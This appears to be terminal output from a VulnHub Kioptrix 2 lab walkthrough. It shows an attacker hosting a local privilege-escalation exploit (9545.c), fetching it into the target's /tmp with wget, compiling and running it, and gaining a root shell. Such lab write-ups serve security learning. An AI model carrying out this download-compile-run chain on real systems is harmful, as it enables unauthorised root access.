 root@kali:~/vulnhub/kioptrix2# ls 9545.c
9545.c
root@kali:~/vulnhub/kioptrix2# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
File Actions Edit View Help
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.56.157:8000/9545.c
--11:19:18--  http://192.168.56.157:8000/9545.c
           => `9545.c'
Connecting to 192.168.56.157:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,409 (9.2K) [text/plain]
    0K ......... 100% 19.38 MB/s
11:19:18 (19.38 MB/s) - `9545.c' saved [9409/9409]
bash-3.00$ gcc 9545.c -o 9545
bash-3.00$ ./9545
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# whoami
root
sh-3.00#